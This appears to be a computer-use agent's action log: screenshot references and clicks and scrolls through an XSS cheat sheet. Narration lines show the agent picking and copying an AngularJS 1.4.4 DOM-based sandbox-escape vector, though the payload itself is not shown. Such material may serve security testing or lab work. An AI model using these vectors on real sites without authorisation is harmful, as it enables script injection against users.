
left_click(836, 516)

Browse the cheat sheet's AngularJS sections for a suitable sandbox-escape vector.
left_click_drag(162, 186, 502, 171)

scroll(315, 260, "down", 3)
scroll(365, 259, "down", 1)

scroll(365, 259, "down", 3)
scroll(365, 259, "down", 1)
scroll(365, 259, "down", 2)
scroll(366, 257, "down", 2)

scroll(338, 275, "down", 2)
scroll(338, 272, "down", 2)

scroll(341, 276, "down", 2)
scroll(341, 276, "down", 1)

scroll(240, 302, "up", 4)
scroll(240, 301, "up", 4)
scroll(239, 299, "up", 5)
scroll(240, 299, "down", 2)

left_click_drag(376, 298, 506, 300)
scroll(88, 355, "down", 3)
scroll(89, 355, "down", 4)
scroll(89, 357, "down", 2)

scroll(207, 291, "up", 1)

scroll(168, 279, "up", 2)
scroll(169, 279, "up", 4)
scroll(169, 279, "down", 5)

scroll(168, 279, "down", 3)
scroll(169, 279, "down", 2)

scroll(169, 279, "up", 6)
scroll(169, 279, "up", 4)

Expand DOM based AngularJS sandbox escapes and copy the 1.4.4 (without strings) vector.
left_click(382, 303)
scroll(229, 393, "down", 8)

scroll(229, 393, "up", 1)
left_click_drag(194, 328, 200, 345)

left_click_drag(467, 328, 651, 369)

right_click(560, 349)

left_click(594, 163)
